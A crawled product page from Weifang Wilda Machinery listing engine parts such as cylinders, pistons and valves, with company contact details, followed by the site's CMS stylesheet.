

--- FILE ---
content_type: text/html
request_url: http://wildagroup.com/en/pro/214.html
body_size: 17862
content:
<!DOCTYPE html><html lang="zh-cn"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Engine Parts-Automotive Parts  Department-door hinge SUPPLIER，Door Loop MANFACTURER，window hinge MAKER</title>
<meta name="Keywords" content="Automotive Parts,Casting Parts,Grooved Couplings and Fittings,Machine Tool Accessories,Glove Knitting Machine,Welding Material & Welding Machinery ,Agricultural Machinery" >
<meta name="Description" content="CylinderCylinder LinerCylinder HeadPistonPiston PinPiston RingConnecting RodConnecting Rod BearingCr" ><meta name="applicable-device"content="pc,mobile"><link href="/Templates/enmuban/Public/css/bootstrap.css" rel="stylesheet"><link href="/Templates/enmuban/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet"><link href="/Templates/enmuban/Home/Tpl/default/Public/css/style.css" rel="stylesheet"><script src="/Templates/enmuban/Public/js/jquery.min.js"></script><script src="/Templates/enmuban/Home/Tpl/default/Public/js/bxslider.min.js"></script><script src="/Templates/enmuban/Home/Tpl/default/Public/js/common.js"></script><script src="/Templates/enmuban/Public/js/bootstrap.js"></script><!--[if lt IE 9]><script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]--><link href="/Templates/enmuban/Home/Tpl/default/Public/css/lightbox.css" rel="stylesheet"><script src="/Templates/enmuban/Home/Tpl/default/Public/js/lightbox.js"></script><script type="text/javascript">        $(document).ready(function(){
            $('.showpic_flash').bxSlider({
              pagerCustom: '#pic-page',
               adaptiveHeight: true,
            });

        });
    </script></head><body id="product">







<header>
	
    <div class="top_menu">



      <div class="container">
        <span class="top_name">Welcom toWeifang Wilda Machinery Co.,Ltd.</span>
        <div class="language">Language：
         <a href="/" title="中文版"><img src="/Templates/enmuban/Home/Tpl/default/Public/images/Chinese.gif" alt="中文版"></a>
          ∷ 
          <a href="/en" title="English"><img src="/Templates/enmuban/Home/Tpl/default/Public/images/English.gif" alt="英文版"></a>
        </div>
      </div>
    </div>

    <!-- Fixed navbar -->
    <nav class="navbar navbar-default navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
         <a href="/en"><img src="/upLoad/slide/month_1610/201610301550557862.png" class="logo" alt="Weifang Wilda Machinery Co.,Ltd."/></a>

        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav navbar-nav-c">
            <li><a href="/en/">Home</a></li>




                               
         <li><a href="/en/aboutus.html">About us</a>    




                    <a href="/en/aboutus.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  





                                <li class="dropdown">
                    <a href="/en/prolist/1.html">Products</a>






                    <a href="/en/prolist/1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 
                      <li><a href="/en/prolist/25-1.html">Automotive Parts  Department</a></li>
                      <li><a href="/en/prolist/26-1.html">Casting Parts Department</a></li>
                      <li><a href="/en/prolist/27-1.html">Grooved Couplings and Fittings Department</a></li>
                      <li><a href="/en/prolist/28-1.html">Machine Tool Accessories  Department</a></li>
                      <li><a href="/en/prolist/29-1.html">Glove Knitting Machine  Department</a></li>
                      <li><a href="/en/html/productlist/list-59-1.html">Welding Material & Welding Machinery  Department</a></li>
                      <li><a href="/en/html/productlist/list-60-1.html">Agricultural Machinery  Department</a></li>
                      <li><a href="/en/html/productlist/list-70-1.html">Bearing Department</a></li>
                      <li><a href="http://www.wildafast.com">Hardware</a></li>	
                      </ul>
                  </li> 



  





                               
         <li><a href="/en/newslist/1.html">News</a>    




                    <a href="/en/newslist/1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  





                               
         <li><a href="/en/contact.html">Contact</a>    




                    <a href="/en/contact.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  
























             
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header> <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          
          <li><a href="#"><img src="/upLoad/slide/month_1610/201610301524236019.jpg" alt="广告" /></a></li> 
          <li><a href="#"><img src=" /upLoad/slide/month_1610/201610301524353071.jpg" alt="广告" /></a></li> 
          <li><a href="#"><img src=" /upLoad/slide/month_1610/201610301524421544.jpg" alt="广告" /></a></li> 
          <li><a href="#"><img src=" /upLoad/slide/month_1610/201812042207353550.jpg" alt="广告" /></a></li>        </ul>
    </div><script type="text/javascript">
    $('.bxslider').bxSlider({
      adaptiveHeight: true,
      infiniteLoop: true,
      hideControlOnEnd: true,
      auto:true
    });
</script>











<!-- main --><div class="container"><div class="row"><!-- right --><div class="col-xs-12 col-sm-8 col-md-9" style="float:right"><div class="list_box"><h2 class="left_h1">Automotive Parts  Department</h2><!-- showpic --><div class="col-sm-12 col-md-6 showpic_box"><ul class="showpic_flash">



   
        







<li><a class="example-image-link" href="/upLoad/product/month_1812/201812232156032462.gif" data-lightbox="example-set" target="_blank"><img class="example-image" src="/upLoad/product/month_1812/201812232156032462.gif" alt="Engine Parts"/></a></li>














</ul>








<div id="pic-page">


 
 

<a data-slide-index="0" href="/upLoad/product/month_1812/201812232156032462.gif"><img src="/upLoad/product/month_1812/201812232156032462.gif" alt="Engine Parts" /></a>


  

  

  

  


  





  



  




  



  






  










</div></div><!-- product_info --><div class="col-sm-12 col-md-6 proinfo_box">












<h1 class="product_h1">Engine Parts</h1>












<ul class="product_info"><li>Material：</li><li>Finish：</li></ul></div>














<div class="product_con">
	

<p><span style="color: rgb(51, 51, 51); font-size: 12px;">Cylinder</span><br style="color: rgb(51, 51, 51); font-size: 12px; white-space: normal;"/><span style="color: rgb(51, 51, 51); font-size: 12px;">Cylinder Liner</span><br style="color: rgb(51, 51, 51); font-size: 12px; white-space: normal;"/><span style="color: rgb(51, 51, 51); font-size: 12px;">Cylinder Head</span><br style="color: rgb(51, 51, 51); font-size: 12px; white-space: normal;"/><span style="color: rgb(51, 51, 51); font-size: 12px;">Piston</span><br style="color: rgb(51, 51, 51); font-size: 12px; white-space: normal;"/><span style="color: rgb(51, 51, 51); font-size: 12px;">Piston Pin</span><br style="color: rgb(51, 51, 51); font-size: 12px; white-space: normal;"/><span style="color: rgb(51, 51, 51); font-size: 12px;">Piston Ring</span><br style="color: rgb(51, 51, 51); font-size: 12px; white-space: normal;"/><span style="color: rgb(51, 51, 51); font-size: 12px;">Connecting Rod</span><br style="color: rgb(51, 51, 51); font-size: 12px; white-space: normal;"/><span style="color: rgb(51, 51, 51); font-size: 12px;">Connecting Rod Bearing</span><br style="color: rgb(51, 51, 51); font-size: 12px; white-space: normal;"/><span style="color: rgb(51, 51, 51); font-size: 12px;">Crankshaft Plain Bearing</span><br style="color: rgb(51, 51, 51); font-size: 12px; white-space: normal;"/><span style="color: rgb(51, 51, 51); font-size: 12px;">Intake/Exhaust Valve</span></p><script>document.body.oncopy=function(){event.returnValue=!1;document.selection.createRange();window.clipboardData.setData('Text','本内容受【友软科技】程序保护，禁止复制！来源：'+location.href)};</script>




          







<div class="caigou" id="caigou"></div>


              











                  
            <form action="/gbook/save.asp?action=add" method="post">
            </form>


























</div>













<div class="point"><span class="to_prev col-xs-12 col-sm-6 col-md-6">PREVIOUS：<a href="/en/pro/213.html">Brake Drum</a></span><span class="to_next col-xs-12 col-sm-6 col-md-6">NEXT：<a href="/en/pro/215.html">Clutch Facing& Brake Lining</a></span></div></div><div class="list_related"><h1 class="left_h1">RELATED PRODUCTS</h1>










<div class="product_list related_list">








<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/pro/224.html"><img  src="/upLoad/product/month_1812/201812232233081025.jpg" class="opacity_img" alt="Casting&Forging Parts"/></a><p class="product_title"><a href="/en/pro/224.html" title="Casting&Forging Parts">Casting&Forging Parts</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/pro/223.html"><img  src="/upLoad/product/month_1812/201812232230066258.jpg" class="opacity_img" alt="Brake Drums"/></a><p class="product_title"><a href="/en/pro/223.html" title="Brake Drums">Brake Drums</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/pro/222.html"><img  src="/upLoad/product/month_1812/201812232225359970.jpg" class="opacity_img" alt="Brake Rotors"/></a><p class="product_title"><a href="/en/pro/222.html" title="Brake Rotors">Brake Rotors</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/pro/221.html"><img  src="/upLoad/product/month_1812/20181223220358398.gif" class="opacity_img" alt="Impeller For Water Pump"/></a><p class="product_title"><a href="/en/pro/221.html" title="Impeller For Water Pump">Impeller For Water Pump</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/pro/220.html"><img  src="/upLoad/product/month_1812/201812232203006922.gif" class="opacity_img" alt="Universal Joint & C.V. Joint"/></a><p class="product_title"><a href="/en/pro/220.html" title="Universal Joint & C.V. Joint">Universal Joint & C.V. Joint</a></p></div>


<div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/en/pro/219.html"><img  src="/upLoad/product/month_1812/201812232202043548.gif" class="opacity_img" alt="Antomotive Electric Appliance"/></a><p class="product_title"><a href="/en/pro/219.html" title="Antomotive Electric Appliance">Antomotive Electric Appliance</a></p></div>









</div></div></div>















<!-- left --><div class="col-xs-12 col-sm-4 col-md-3"><div class="left_nav" id="categories"><h1 class="left_h1">CATEGORIES</h1>  








  <ul class="left_nav_ul" id="firstpane">
   


    <li>
        <a class="biglink" href="/en/prolist/25-1.html">Automotive Parts  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/26-1.html">Casting Parts Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/27-1.html">Grooved Couplings and Fittings Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/28-1.html">Machine Tool Accessories  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/prolist/29-1.html">Glove Knitting Machine  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 
        <li><a href="/en/html/productlist/list-65-1.html">Glove Knitting Machine</a></li>
	  
        <li><a href="/en/html/productlist/list-66-1.html">Glove</a></li>
	  


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/html/productlist/list-59-1.html">Welding Material & Welding Machinery  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/html/productlist/list-60-1.html">Agricultural Machinery  Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 
        <li><a href="/en/html/productlist/list-67-1.html">Rice Transplanter</a></li>
	  
        <li><a href="/en/html/productlist/list-68-1.html">Power Cultivator</a></li>
	  
        <li><a href="/en/html/productlist/list-69-1.html">Rice Mill</a></li>
	  


                        </ul>
    </li>







    <li>
        <a class="biglink" href="/en/html/productlist/list-70-1.html">Bearing Department</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>







    <li>
        <a class="biglink" href="http://www.wildafast.com">Hardware</a><span class="menu_head">+</span>

            <ul class="left_snav_ul menu_body">



 


                        </ul>
    </li>









</ul></div><div class="left_news"><h1 class="left_h1">LATEST NEWS</h1><ul class="index_news">


 




 </ul></div><div class="left_contact"><h1 class="left_h1">CONTACT US</h1><p style="padding-top:20px;">Contact：Victor Wang</p> <p>Phone：+86-135 0649 6031</p>
    <p>Tel：+86-536-8651769</p>
    <p>E-mail：wilda.wang@vip.163.com </br>                     victor_wilda@163.com</p>
    <p>Address： No.3,Yongkang Jie,Weifang Economic Development Zone, Weifang City,Shandong,P.R.China.</p></div></div></div></div>

<nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav btn-group dropup">
        <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
            <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>
                Share</a>  
            <div class="dropdown-menu ewebshare">
            <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="https://www.addtoany.com/share_save"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
<a class="a2a_button_linkedin"></a>
</div>

<!-- JiaThis Button END -->            </div>
    </div>
    <div class="foot_nav"><a href="tel:+86-135 0649 6031"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Phone</a></div>
    <div class="foot_nav"><a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>Menu</a></div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a></div>
</nav>

<footer>
    <div class="copyright">
        <p>CopyRight 2018 All Right Reserved Weifang Wilda Machinery Co.,Ltd. websiteICP: </p>
        <p class="copyright_p">Address：No.3,Yongkang Jie,Weifang Economic Development Zone, Weifang City,Shandong,P.R.China.  Tel：+86-536-8651769  Fax：+86-536-8668039 </p>
    </div>
     <div style="display:none;"><script type="text/javascript" src="https://s96.cnzz.com/z_stat.php?id=1275993230&web_id=1275993230"></script></div> 
</footer>













</body></html>

--- FILE ---
content_type: text/css
request_url: http://wildagroup.com/Templates/enmuban/Home/Tpl/default/Public/css/style.css
body_size: 17511
content:
/*
 * LankeCMS (http://lankecms.com)
 * Copyright (c) 2013-2015 http://lankecms.com All rights reserved.
 * Author: 钟若天 <lankecms@163.com>
 */

body{font-family:Arial,'microsoft yahei',Helvetica, sans-serif; color: #7F7F80; background-color: #fff;}
a{transition: 0.5s;-webkit-transition: 0.5s;-moz-transition: 0.5s;}
header{}
ul{list-style:none;}
.top_menu{font-size: 12px; color: #8B8C8B;  width: 100%;  height: 30px;}
.language{float: right;height: 30px; padding: 4px 10px 0px 10px; }
.top_name{display: inline-block; padding-top:6px;}
.flash img{ width: 100%}
.flash ul.bxslider{list-style:none;}
.flash div.bx-pager{bottom: 4%;}
.flash div.bx-controls-direction{ display:none; }
.main{ padding:30px 0px 10px 0px;}
.img-thumbnail:hover,.opacity_img:hover{opacity: 0.8;}

/*导航菜单*/
.navbar{ margin:0px; background-color:#fff; border: none; margin-top: 30px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0,0.1);}
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #3fbe72;}

/*公司简介*/
.aboutus{margin-top: 50px;}
.aboutus img{width: 100%;max-width: 520px; display: block; float: right;}
.aboutus h2{color: rgb(94, 94, 94);font-size: 24px; font-weight: bold; background: url("../images/h2_title.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_title.png*/) left 3px no-repeat; padding-left: 10px;margin: 0px;text-transform: uppercase;}
.aboutus span{color: #bbb; display: block; padding-left: 10px; font-family: "Times New Roman";text-transform: uppercase;margin-top:3px;}
.aboutus p{line-height: 26px; font-size: 13px;padding-left: 10px; margin-top: 6px;}
.view-all{display: inline-block; border: 1px solid #3FBE72; border-radius: 12px; color: #3FBE72; padding: 5px 23px; font-size: 12px; margin-left: 10px;}
.view-all:hover,.view-all:focus{text-decoration: none; background:#3FBE72; color: #fff; }

/*我们的服务*/
.our_service{clear: both; margin-top: 60px; color: #C6D8E8; text-align: right; padding-top: 40px; padding-bottom: 50px;background-position:center;background-repeat:no-repeat;}
.our_service h2{color: #fff;font-size: 24px; font-weight: bold; background: url("../images/h2_service.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_service.png*/) right center no-repeat; padding-right: 12px; text-transform: uppercase;}
.our_service p{color: #C6D8E8; line-height: 26px; margin-top: 20px;}
.service-all{display: inline-block; border: 1px solid #C6D8E8; border-radius: 12px; color: #C6D8E8; padding: 5px 23px; font-size: 12px; margin-left: 10px;}
.service-all:hover,.service-all:focus{text-decoration: none; background:#C6D8E8; color: #000; }


/*产品搜索*/
.search_group{margin: 22px 0px 30px 0px; border:1px solid #dfe1e3;}
.search_group input.form-control{ border-radius: 0px;box-shadow: none; color: #787878; padding: 12px 10px;
  height: 36px; background: transparent; border: none;}
.search_group input.form-control:focus{box-shadow: none;border-color: #b2e0fb;}
.mysearch_btn{ background-color:#1260aa;color:#fff;}
.mysearch_btn:hover,.mysearch_btn:focus{ background-color:#02BB5A; color:#fff;}
#submit_search{color:#31363c;font-size: 13px;}
#submit_search:hover{color:#46d8ad;cursor: pointer;}

/*首页产品*/
.index_product{margin-top: 50px;}
.index_product h2{text-align: center;color: #5E5E5E;  line-height: 24px; font-size: 18px; margin: 0px;}
.index_product span{text-align: center;color: #bbb; font-family: "Times New Roman";text-transform: uppercase; display: block;background: url("../images/h2_line.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_line.png*/) center 30px no-repeat; padding: 0px 0px 30px 0px;}
.eindex_product h2{font-size: 24px; font-weight: bold; text-transform: uppercase;}
.product_list{clear: both; padding: 20px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.product_list2{padding-top: 20px;}
.product_img{padding-left: 15px; padding-right: 15px; min-height: 330px;}
.product_img img{margin-right: auto;margin-left: auto;display: block;max-width: 100%;height: auto; margin-bottom: 10px;  max-height: 280px;}
.product_list2 div.product_img{min-height: 250px;}
.product_title{margin: 10px 0px 0px 0px; height: 28px;text-align: center;}
.product_title a{color: #787878; }
.product_title a:hover{text-decoration: none;color:#02BB5A;}
.related_list{padding-top: 20px;}

/*首页新闻*/
.news_box{margin:10px 0px 18px 0px;background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left 25px no-repeat;}
.index_news{clear: both; list-style:none;margin:0px; padding:15px 0px 0px 0px;}
.index_news li{color:#545455;border-bottom: 1px dotted #dddddd;background: url("../images/li.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/li.png*/) no-repeat left 12px;line-height:21px; padding: 10px 0px; padding-left:16px;}
.index_news li a{color:#7F7F80;}
.index_news li a:hover{ text-decoration:none;color:#02BB5A; }
.news_time{ float:right;}
.left_news{clear: both;margin-bottom:30px;}
.left_news > ul {padding-top: 0px; }
.left_news span.news_time{display: none;}

/*首页联系*/
.index_contact{margin:10px 0px 15px 0px;background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left 25px no-repeat;}
.index_contact p{clear: both;color:#7F7F80; padding-bottom: 5px;}

.page_bg{height: 160px; margin-top: 76px;}
.list_box{clear: both; padding:5px 0px 0px 0px;}
.path_title{border: 1px solid #f2f2f2;padding: 8px 19px;overflow: hidden;}

/*栏目导航*/
.left_nav{ clear: both; padding-top:5px;}
.title_h2{float: left;font-size: 18px;color: #5E5E5E;margin: 0px;}
.title_span{float: left; padding-top:4px;text-indent:4px;font-size: 12px;color: rgb(125, 125, 125);}
.left_h2{background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left bottom no-repeat;  display: block; margin-top: 25px; padding: 0px 0px 10px 0px;font-size: 18px;color: #5E5E5E;text-transform: uppercase; }
.left_nav_ul{list-style:none;margin:0px;padding:0px; margin:10px 0px 0px 0px;padding-bottom: 10px;}
.left_nav_ul > li{position:relative; border-bottom: 1px solid #f2f2f2; background: url("../images/left_li.gif"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/left_li.gif*/) 6px 15px no-repeat;padding:8px 0px 8px 18px; }
.left_nav_ul > li > a{text-decoration:none; color:#303c4b;}
.left_nav_ul > li > a:hover,.left_nav_ul li a.left_active{color:#02BB5A;}
/*小类*/
ul.left_snav_ul{list-style:none;padding:0px;display: none; padding-top: 8px;}
ul.left_snav_ul > li{ margin:0px;padding:5px 0px 5px 10px; background: url("../images/left_sli.gif"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/left_sli.gif*/) 0px 13px no-repeat;}
ul.left_snav_ul > li > a{border:0;color:#969494;padding: 5px 0px 5px 0px;}
ul.left_snav_ul > li > a:hover{ text-decoration: none;color:#02BB5A;}
.menu_head{cursor:pointer; font: 600 18px/30px "Open Sans", sans-serif; width:35px; text-align:center;color:#303c4b;display:inline-block;position: absolute; top:3px; right:0px;}
.menu_head:hover{ color: #02BB5A;}

/*新闻列表*/
.list_news{clear: both; list-style:none;margin:0px; padding:0px 0px 20px 0px;}
.list_news li{color:#898989;background: url("../images/li.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/li.png*/) no-repeat left 14px;line-height:22px; padding:8px 0px; padding-left:13px;border-bottom: 1px dashed #e3e2e2;/*dotted*/ }
.list_news li a{color:#303c4b;}
.list_news li a:hover{text-decoration:none;color:#02BB5A;}

.contents{clear: both; padding:4px 2px 20px 2px; line-height:28px; color:#898989;overflow: auto;}
.contents_title{ margin: 0px; padding: 10px 0px; text-align: center; color: #000; font-size:22px;color:#434343;font-weight:bold; line-height: 34px;}

/*分页样式*/
.page{clear:both; margin:20px 0px 0px 0px; text-align: center;}
.page a {display: inline-block; font-family: Arial; font-size: 13px; border: #dbdbdb 1px solid; padding:4px 9px; margin: 2px; margin-bottom: 5px; color: #31363c; text-decoration: none}
.page a:hover,.page a:focus{font-family: Arial;font-size: 13px;border: #000 1px solid; padding:4px 9px;color: #fff; background-color: #31363c;}
.page .current {font-family: Arial;border: #000 1px solid; font-size: 13px; padding:5px 9px; color: #fff;margin: 2px;  background-color: #31363c}

/*产品展示*/
#pic-page {text-align: center; margin-top:10px;}
#pic-page a {margin: 0 2px;}
#pic-page a img {width:40px;padding: 2px;border: solid #ccc 1px; margin-bottom:5px;}
#pic-page a:hover img,#pic-page a.active img {border: solid #5280DD 1px;}
.showpic_box,.proinfo_box{margin: 30px 0px 20px 0px;}
.product_h1{ margin:0px; line-height:24px; font-size:16px; color: #4EA276; padding-bottom:10px;border-bottom: 1px dotted #cccccc;}
.product_info{list-style:none; padding:0px; margin-top:10px;}
.product_info li{ line-height:24px; padding-bottom:12px;}
.product_con{ clear: both; border-top: 1px dotted #ccc; margin:10px 0px 20px 0px;padding:20px 0px 0px 0px; line-height:26px; color:#898989;overflow: auto;}

.related_h1{padding: 30px 0px 12px 0px; color: #303c4b; margin:0px; display: block;  font-weight:300; font-size:24px; border-bottom:5px solid #f4f5f6;}

.download_btn{text-align: right; margin: 10px 10px 20px 0px;}
.page-btn{background-color: #409669; border: none;}
.page-btn:hover,.page-btn:focus{background-color:#23BB6B; }
.grey-btn{border: none; background-color: #E8E8E8;}
.grey-btn:hover,.grey-btn:focus{background-color: #ccc;}
.related_news{ padding-top: 0px; clear: both;}

.a2a_default_style{display: inline-block;}

/*在线留言订购*/
.feedback{margin-top: 30px; margin-bottom: 40px;}
.form-horizontal .form-group { margin-right: -10px;margin-left: -10px;}
.codeimg{ margin: 0px 0px -10px -18px;}


/*上一个下一个*/
.point{ clear: both; margin:20px 0px 40px 0px; padding-bottom: 40px; line-height:22px;}
.point span.to_prev{text-align:center; }
.point span.to_prev a{color:#0068b7;}
.point span.to_prev a:hover{color: #ea042b}
.point span.to_next{text-align:center; }
.point span.to_next a{color:#0068b7;}
.point span.to_next a:hover{color: #ea042b}

/*标签样式*/
.tags{ margin: 12px 0px 10px 0px}
.tags a{ margin: 0px 5px 8px 0px}
.tags_list{padding: 5px 10px 100px 10px}

.tags_ul{ margin-top: 0px;}
.tags_ul li{line-height: 28px; margin-bottom: 8px; padding-bottom: 10px;}
.tags_ul h3{font-size: 14px; padding: 0px; margin: 0px;line-height: 20px;}
.tags_ul p{font-size: 13px;padding: 0px; margin: 0px; color: #a0a0a0; line-height: 20px; padding-top: 8px;}

/*网站地图*/
ul.ul_sitemap{margin: 30px 0px 40px 30px;}
ul.ul_sitemap li{list-style: none; line-height: 26px;clear: both;}
ul.ul_sitemap li a{color: #7d7d7d;}
li.small_li_sitemap{clear: both;padding-left: 12px;}
li.small_li2_sitemap{float: left; padding-left: 20px;}

#translate{width:180px; margin: 0 auto; }
#translate-this{margin: 15px 0px 10px 0px;}

/*底部信息*/
footer{ text-align:center; background-color: #333641; color:#ababa8; padding:30px 0px 20px 0px; margin-top:38px; font-size:13px;}
.copyright{ line-height:20px;}
.copyright a{ color:#ababa8;}
.foot_nav{ width:25%; float:left;background-color: #fafafa;text-align:center;} 
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;}
.foot_nav a{color:#898989;display:block;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;}
.webshare{width: 230px; padding: 5px;}
.ewebshare{width: 200px; padding: 5px;}

/*大屏幕*/
@media screen and (min-width: 769px) {
      .logo{max-height: 76px; max-width:260px; margin-top: 15px;}
      .flash{margin-top: 76px;}
      .navbar{min-height: 76px;}
      .navbar-nav{float:right;}
      .navbar-nav > li > a { text-align: center;}
      .navbar-default .navbar-nav > li > a{padding-top: 28px; padding-bottom:28px;color: #5e5e5e;text-transform: uppercase;}
      .navbar-default .navbar-nav > li > a:hover,
      .navbar-default .navbar-nav > li > a:focus,
      .navbar-default .navbar-nav > .active > a,
      .navbar-default .navbar-nav > .active > a:hover,
      .navbar-default .navbar-nav > .open > a,
      .navbar-default .navbar-nav > .open > a:hover,
      .navbar-default .navbar-nav > .open > a:focus {
      background: url("../images/nav_bg.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/nav_bg.png*/) center bottom #3fbe72; color: #fff;
      }
      .navbar-default .navbar-nav-c > li > a{font-size:14px;font-family:'microsoft yahei';}

      .small-nav{min-height: 60px; background: rgba(255,255,255,0.9); margin-top: 0px;}
      .small-nav .navbar-nav > li > a{padding-top: 20px; padding-bottom:20px;}
      .small-nav img.logo{max-height: 50px; margin-top:10px; max-width:220px; }

      .nav_small{ background-color:#fff; background: rgba(255,255,255,0.9);padding: 10px 0px 10px 0px; border: none; box-shadow: none; min-width: 135px;}
      .nav_small > li{text-align: center;}
      .nav_small > li > a{line-height:24px; color: #5e5e5e; padding-left:28px; padding-right:28px; }
      .nav_small > li > a:hover{color: #fff; background-color: #3fbe72;}
      #app_menudown,#small_search{ display:none; }
    #cmsFloatPanel{ display: none;}
      .index_left_nav,.footer_nav{display:none; }
}

/*小屏幕*/
@media screen and (max-width: 768px) {
      .navbar{}
      .navbar-default .navbar-brand {color: #fff;}
      .navbar-default .navbar-brand:hover,
      .navbar-default .navbar-brand:focus {color: #fff;}
      .navbar-toggle{border-color: #ccc;}
      .navbar-default .navbar-collapse, .navbar-default .navbar-form{border:1px solid #ddd;}
      .navbar-default .navbar-toggle:hover,
      .navbar-default .navbar-toggle:focus {
        background: none;
      }
      .navbar-default .navbar-toggle .icon-bar{background-color: #ccc;}
      .navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
      .navbar-default .navbar-nav > li {}
      .navbar-default .navbar-nav > li:last-child{border: none;}
      .navbar-default .navbar-nav > li > a,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a{color: #5e5e5e;}
      .navbar-default .navbar-nav > li > a:hover,
       .navbar-default .navbar-nav > li > a:focus,
       .navbar-default .navbar-nav > .active > a, 
       .navbar-default .navbar-nav > .active > a:hover, 
       .navbar-default .navbar-nav > .active > a:focus,
       .navbar-default .navbar-nav > .open > a, 
       .navbar-default .navbar-nav > .open > a:hover, 
       .navbar-default .navbar-nav > .open > a:focus,
       .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
        background-color: #3fbe72; color: #fff;}
       .small-nav{background: rgba(255,255,255,0.9); margin-top: 0px;}

      .flash{margin-top: 50px;}
      .top_name{display: none;}
      .logo{margin:8px 0px 0px 7px; max-width:180px; max-height: 50px;}
      .aboutus{margin-top:25px;}
      .aboutus img{display: none;}
      .our_service{background-position:left center; text-align: center;margin-top: 30px;}
      .our_service h2{background-image: none;padding-right:0px;}
      .aboutus{text-align: center;}
      .aboutus h2{background-image: none; padding-left: 0px;}
      .aboutus span,.aboutus p{padding-left: 0px;}
      .view-all{margin-left: 0px; margin-top: 10px;}
      .index_product{margin-top: 30px;}
      .page_bg{display: none;}
      .list_box{margin:70px 0px 0px 0px; }
      .flash div.bx-pager{ /*display:none;*/}
      .left_h2{margin-top: 0px;}
      #product div.flash,#product h2.left_h1,#photo div.flash,#photo h2.left_h1{display: none;}
      .index_left_nav{margin:0px 15px 15px 15px;}
